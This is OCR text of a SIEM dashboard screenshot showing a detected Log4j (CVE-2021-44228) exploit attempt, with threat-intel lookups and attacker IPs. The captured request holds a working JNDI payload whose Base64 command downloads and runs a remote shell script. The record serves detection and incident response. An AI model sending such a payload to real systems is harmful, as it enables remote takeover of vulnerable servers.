 PolarityX File Overlay Window Help
Thu Aug 25 4:58 PM
Security Command Center
Cyber announcement - solayappan
Security Command Center
Security Command Center
VirusTotal - Ip address - 91.226.81.
Domain: freemsk-dns.com - AlienVa
saaspoc1t10scnx.securonix.net/Snypr/configurableDashboards/view?section=9&parentmenuname=Security+Center&menuname=Security+Com...
Gmail YouTube Maps Securonix Docum... STL-Confluence Content/Threat Te... Content Guide Securonix Threat... Product: Projects... STL/Engineering :... Sujay Dashboard CLOUD-CSE-Doc... GitHub - Securoni... GitHub - Securoni... »
securonix
MENU
Security Center
Security Command Center
USERS
Enter text to search...
4
Sola...
1
VIOLATORS
HIGH
POSSIBLE LOG4J EXPLOIT ATTEMPT
GMS MEDICALS
TAKE ACTION
Viewers
SA
VIEW NON VIOLATED
POLICIES
NO
ATTEMPT SOURCE IP ANALYTIC - TPI - WEB
PROXY
DATASOURCE : NGINX PROXY
ATTEMPT USERAGENT ANALYTIC -WEB
PROXY
DATASOURCE : NGINX PROXY
7:34
POSSIBLE CVE-2021-44228 EXPLOITATION ATTEMPT USERAGENT ANALYTIC -WEB PROXY [ RESOURCE GROUP: NGINX PROXY | IP ADDRESSES:
159.75.138.22 ]
SUMMARY INFORMATION NOT AVAILABLE
method referrer requesturl destinationaddress responsecode requestclientapplication
1 1 1 1 1 1
IP Addresses: 159.75.138.22
requesturl : https://35.61.6.50:443/
destinationaddress : 10.5.3.11
referrer : <empty>
requestclientapplication Total: 1
Filter text
${jndi:ldap://45.155.205.233:12344/Basic/Command/Ba
se64/d2dldCBodHRwOi8vNjIuMjEwLjEzMC4yNTAvbGguc
2g7Y2htb2QgK3ggbGguc2g7Li9saC5zaA==}
responsecode : 200
method : GET
filesize : 5.32 KB
Focus
Search entities in Investigate
On-demand o... Stream Highlight
45.155.205.233
2
Annotations AbuseIPDB MaxMind
VirusTotal AlienVaultOTX Urlscan
DNS Dig
Investigate (View in Investigate)
#log4j_IOC_Share
log4j_ip
07/12/2022 09:29:13 by John_Doe
1 0 0 comments
AbuseIPDB
View in AbuseIPDB